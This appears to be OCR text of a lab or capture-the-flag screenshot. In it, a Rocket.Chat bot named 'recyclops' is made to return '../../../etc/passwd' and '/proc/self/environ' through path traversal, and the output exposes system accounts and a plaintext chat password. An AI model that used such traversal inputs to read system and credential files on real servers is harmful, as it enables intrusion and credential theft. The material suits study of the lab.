 /home/kali
Not secure
chat.office.paper/direct/WoxmTzWbvoijWkN5XabARokR5WBcsHjRAD
1
R
recyclops
Favorites
G # general
Direct Messages
recyclops 6
tcpdump ❌ 72:72::/:/sbin/nologin
mysql ❌ 27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
nginx ❌ 977:975:Nginx web server:/var/lib/nginx:/sbin/nologin
mongod ❌ 976:974:mongod:/var/lib/mongo:/bin/false
rocketchat ❌ 1001:1001::/home/rocketchat:/bin/bash
dwight ❌ 1004:1004::/home/dwight:/bin/bash
<!=====End of file ../../../etc/passwd=====>
<!=====Contents of file ../../../proc/self/environ=====>
RESPOND_TO_EDITED=trueROCKETCHAT_USER=recyclopsLANG=en_US.UTF-
8OLDPWD=/home/dwight/hubotROCKETCHAT_URL=http://127.0.0.1:48320ROCKETCHAT_USESSL=falseXDG_SESSION_ID=1USER=dwightRESPOND_T
O_DM=truePWD=/home/dwight/hubotHOME=/home/dwightPORT=8000ROCKETCHAT_PASSWORD=Queenofblad3s!23SHELL=/bin/shSHLVL=4BIND_A
DDRESS=127.0.0.1LOGNAME=dwightDBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/1004/busXDG_RUNTIME_DIR=/run/user/1004PATH=/home/
dwight/hubot/node_modules/coffeescript/bin:node_modules/.bin:node_modules/hubot/node_modules/.bin:/usr/bin:/bin_=/usr/bin/cat
<!=====End of file ../../../proc/self/environ=====>
<!=====Contents of file ../../../proc/self/environ=====>
RESPOND_TO_EDITED=trueROCKETCHAT_USER=recyclopsLANG=en_US.UTF-
8OLDPWD=/home/dwight/hubotROCKETCHAT_URL=http://127.0.0.1:48320ROCKETCHAT_USESSL=falseXDG_SESSION_ID=1USER=dwightRESPOND_T
O_DM=truePWD=/home/dwight/hubotHOME=/home/dwightPORT=8000ROCKETCHAT_PASSWORD=Queenofblad3s!23SHELL=/bin/shSHLVL=4BIND_A
DDRESS=127.0.0.1LOGNAME=dwightDBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/1004/busXDG_RUNTIME_DIR=/run/user/1004PATH=/home/
dwight/hubot/node_modules/coffeescript/bin:node_modules/.bin:node_modules/hubot/node_modules/.bin:/usr/bin:/bin_=/usr/bin/cat
<!=====End of file ../../../proc/self/environ=====>
Message
B i S </> \[KaTeX\]
rocket.chat